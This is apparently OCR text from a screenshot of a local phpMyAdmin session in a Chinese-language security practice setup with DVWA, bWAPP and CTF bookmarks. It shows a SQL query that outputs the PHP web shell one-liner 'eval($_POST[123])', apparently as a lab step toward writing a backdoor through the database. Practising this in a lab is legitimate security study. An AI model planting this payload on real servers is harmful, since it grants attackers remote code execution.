 南方数据企业网站管理系统后台
cbi7.com/Upload/PicFiles/2.asp
cbi7.com/Inc/Const.asp
localhost / localhost | phpMy
PHP 7.3.4 - phpinfo()
localhost/phpMyAdmin4.8.5/server_sql.php
10
最常访问
新手上路
个人学习中心-全国教...
U+新工科智慧云
CSDN - 专业开发者社...
吾爱破解
博客园 - 开发者的网...
FreeBuf网络安全行业...
在线翻译_有道
Bugku CTF
ctf.show
phpMyAdmin
近期访问 表收藏夹
新建
bwapp
challenges
db_select_course
dvwa
information_schema
mydata
mysql
performance_schema
security
sys
www
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0002 秒。)
select '<?php phpinfo();eval($_POST[123]);?>'
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php phpinfo();eval($_POST[123]);?>
<?php phpinfo();eval($_POST[123]);?>
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台